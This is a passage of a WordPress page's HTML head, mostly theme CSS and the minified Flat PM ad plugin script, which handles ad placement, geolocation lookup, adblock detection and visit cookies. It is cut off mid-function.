.play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-5bda2b29-71af-4c9b-87a0-63d77f76d4d1) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;} /*# sourceURL=rocket-lazyload-inline-css */ </style> <script type="text/javascript" src="https://zijutu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js" defer></script> <link rel="https://api.w.org/" href="https://zijutu.cz/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://zijutu.cz/wp-json/wp/v2/posts/20452"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zijutu.cz/xmlrpc.php?rsd"/> <meta name="generator" content="WordPress 6.9"/> <link rel='shortlink' href='https://zijutu.cz/?p=20452'/> <style>.cmplz-hidden { display: none !important; }</style><link rel="icon" href="https://zijutu.cz/wp-content/uploads/2024/03/cropped-512_512_white_65f9806a91a37-32x32.png" sizes="32x32"/> <link rel="icon" href="https://zijutu.cz/wp-content/uploads/2024/03/cropped-512_512_white_65f9806a91a37-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://zijutu.cz/wp-content/uploads/2024/03/cropped-512_512_white_65f9806a91a37-180x180.png"/> <meta name="msapplication-TileImage" content="https://zijutu.cz/wp-content/uploads/2024/03/cropped-512_512_white_65f9806a91a37-270x270.png"/> <style type="text/css" title="dynamic-css" class="options-output">body{background-color:#f9f9f9;background-repeat:repeat;background-size:inherit;background-attachment:fixed;background-position:left top;}.footer-inner{background-color:#282828;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:center center;background-image:var(--wpr-bg-49526918-f8c7-4765-a1d2-a5c688ae0a20);}.topbar-wrap{font-family:Lato;text-transform:capitalize;font-weight:400;font-style:normal;font-size:12px;}.main-menu-inner,.off-canvas-nav-inner{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;font-size:14px;}.main-menu-inner .sub-menu,.off-canvas-nav-inner .sub-menu{font-family:Lato;text-transform:capitalize;letter-spacing:0px;font-weight:300;font-style:normal;font-size:14px;}.logo-wrap.is-logo-text .logo-text h1{font-family:Poppins;text-transform:uppercase;letter-spacing:-1px;font-weight:700;font-style:normal;font-size:40px;}.logo-mobile-text span{font-family:Poppins;text-transform:uppercase;letter-spacing:-1px;font-weight:700;font-style:normal;font-size:23px;}body, p{font-family:Cabin;line-height:22px;font-weight:400;font-style:normal;color:#282828;font-size:15px;}.post-title.is-size-1{font-family:Poppins;text-transform:none;font-weight:700;font-style:normal;font-size:36px;}.post-title.is-size-2{font-family:Poppins;text-transform:none;font-weight:700;font-style:normal;font-size:30px;}.post-title.is-size-3{font-family:Poppins;text-transform:none;font-weight:700;font-style:normal;font-size:21px;}.post-title.is-size-4{font-family:Poppins;text-transform:none;font-weight:700;font-style:normal;font-size:18px;}.post-title.is-size-5{font-family:Poppins;text-transform:none;font-weight:500;font-style:normal;font-size:15px;}.post-title.is-size-6{font-family:Poppins;text-transform:none;font-weight:400;font-style:normal;font-size:13px;}h1,h2,h3,h4,h5,h6{font-family:Poppins;text-transform:none;font-weight:700;font-style:normal;}.post-meta-info,.single-post-top,.counter-element{font-family:Lato;font-weight:400;font-style:normal;color:#aaa;font-size:11px;}.post-cat-info{font-family:Lato;text-transform:uppercase;font-weight:700;font-style:normal;font-size:11px;}.block-header-wrap{font-family:Poppins;text-transform:uppercase;font-weight:700;font-style:normal;font-size:20px;}.block-ajax-filter-wrap{font-family:Poppins;text-transform:uppercase;font-weight:500;font-style:normal;font-size:11px;}.widget-title{font-family:Poppins;text-transform:uppercase;font-weight:700;font-style:normal;font-size:14px;}.breadcrumb-wrap{font-family:Lato;text-transform:none;font-weight:400;font-style:normal;color:#aaaaaa;font-size:12px;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/zijutu.cz\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/zijutu.cz\/ip.html","get_ip":"https:\/\/zijutu.cz\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"cs","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return 